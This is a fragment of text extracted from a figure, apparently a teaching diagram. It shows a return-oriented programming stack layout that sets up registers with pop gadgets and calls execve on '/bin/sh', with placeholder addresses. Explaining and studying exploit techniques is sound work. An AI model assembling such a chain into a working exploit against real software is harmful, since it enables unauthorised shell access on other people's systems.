 execve();
0
pop %rdx, ret;
XXXX
0
pop %rsi; pop %r15; ret
ADDR “/bin/sh”
pop %rdi; ret;